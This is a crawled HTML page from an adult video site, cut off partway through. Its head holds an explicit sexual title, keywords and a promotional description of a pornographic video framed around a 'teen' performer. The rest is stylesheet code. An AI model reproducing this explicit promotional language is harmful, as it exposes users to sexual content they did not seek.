

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://m.realgfporn.com/videos/amateur-teen-black-pleases-big-cock-in-cap-317890.html
body_size: 52738
content:
<!DOCTYPE html>
<html>
    <head>
    <meta charset="UTF-8">
    <title>Amateur teen black pleases big cock in cap</title>
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
    <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="keywords" content="Amateur teen black pleases big cock in cap tube video, black, teen, amateur, interracial, ebony, blowjob, casting, audition, cap">
    <meta name="description" content="Perky teen black perfection Karma plays on both fields. But today she came to this casting to suck and ride a big white dick. And get paid for it!">
    <meta name="referrer" content="unsafe-url">
    <meta name="robots" content="index, follow"/>
    <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
    <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
    <link rel="canonical" href="https://m.realgfporn.com"/>
    <link rel="next" href="https://m.realgfporn.com/page2.html"/>
    <meta property="og:locale" content="en_US"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Real Girlfriend Porn - Free Amateur Porn Movies, Iphone Sex Videos and Mobile XXX Porno"/>
    <meta property="og:description" content="Watch free mobile girlfriend porn videos and shockingly hardcore mobile sex movies right now at Real GF Porn. New iPhone XXX videos and amateur mobile porn clips added daily!"/>
    <meta property="og:url" content="https://m.realgfporn.com"/>
    <meta property="og:site_name" content="Real GF Porn"/>   


    <style> 
        
        
        
    .exo-native-widget-outer-container{
        margin-top: 20px;
    }
    .exo-native-widget{
        max-width: 100% !important;
    }
    .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image{
        max-width: 100% !important;
        height: 35vw !important;
        max-height: none !important;
    }
    .exo-native-widget .exo-native-widget-item-container{
        width: calc(50% - 16px) !important;
        padding: 0 8px !important;
    }
    .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content,
    .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content .exo-native-widget-item-text{
        max-width: 100% !important;
        color: #0AF !important;
        text-shadow: -1px -1px 0 #000 !important;
        font-weight: 600 !important;
        text-decoration: underline;
    }
    .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content:hover,
    .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-content .exo-native-widget-item-text:hover{
        max-width: 100% !important;
        color: #0AF !important;
        text-shadow: -1px -1px 0 #000 !important;
        font-weight: 600 !important;
        text-decoration: underline;
    }
/*    .exo-native-widget .exo-native-widget-item-container .exo-native-widget-item .exo-native-widget-item-image{
        height: 201px !important;
    }*/
    .exo-native-widget{
        margin-top: 20px !important;
    }        
        
        
        
    article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{width:auto\9;height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover{color:#005580;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;line-height:0;content:""}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;line-height:0;content:""}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.127659574468085%;*margin-left:2.074468085106383%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;line-height:0;content:""}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;line-height:0;content:""}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover{color:#808080}.text-warning{color:#c09853}a.text-warning:hover{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover{color:#2d6987}.text-success{color:#468847}a.text-success:hover{color:#356635}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;line-height:0;content:""}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;white-space:nowrap;background-color:#f7f7f9;border:1px solid #e1e1e8}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;vertical-align:middle;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;*margin-top:0;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;background-color:#fff;border:1px solid #ccc}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;cursor:not-allowed;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025)}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;line-height:0;content:""}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;line-height:0;content:""}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;padding-left:5px;vertical-align:middle;*zoom:1}.input-append,.input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 